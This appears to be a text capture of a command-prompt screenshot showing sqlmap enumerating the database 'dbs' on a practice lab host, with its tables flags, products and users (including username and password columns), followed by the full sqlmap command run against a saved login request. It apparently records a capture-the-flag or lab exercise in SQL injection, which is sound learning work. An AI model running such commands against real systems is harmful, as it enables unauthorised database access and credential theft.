 Administrator: Command Prompt
[00:04:45] [INFO] retrieved: 'readme','varchar(200)'
[00:04:45] [INFO] fetching columns for table 'products' in database 'dbs'
[00:04:51] [INFO] retrieved: 'name','char(64)'
[00:04:54] [INFO] retrieved: 'secret','char(64)'
[00:04:57] [INFO] retrieved: 'description','varchar(250)'
[00:04:57] [INFO] fetching columns for table 'users' in database 'dbs'
[00:05:03] [INFO] retrieved: 'id','int(11)'
[00:05:06] [INFO] retrieved: 'username','varchar(200)'
[00:05:09] [INFO] retrieved: 'password','varchar(33)'
[00:05:13] [INFO] retrieved: 'fname','varchar(30)'
[00:05:16] [INFO] retrieved: 'description','varchar(200)'
Database: dbs
Table: flags
[2 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| flagdata | char(32)     |
| readme   | varchar(200) |
+----------+--------------+
Database: dbs
Table: products
[3 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| description | varchar(250) |
| name        | char(64)     |
| secret      | char(64)     |
+-------------+--------------+
Database: dbs
Table: users
[5 columns]
+-------------+--------------+
| Column      | Type         |
+-------------+--------------+
| description | varchar(200) |
| fname       | varchar(30)  |
| id          | int(11)      |
| password    | varchar(33)  |
| username    | varchar(200) |
+-------------+--------------+
[00:05:16] [INFO] fetched data logged to text files under 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space'
[*] ending @ 00:05:16 /2020-07-23/
C:\Users\KIIT\Desktop\Cyber Security Materials\sqlmapproject-sqlmap-ce50acf>python ./sqlmap.py -r C:\Users\KIIT\Desktop\vlab_login2.req --dbs -D dbs --tables --columns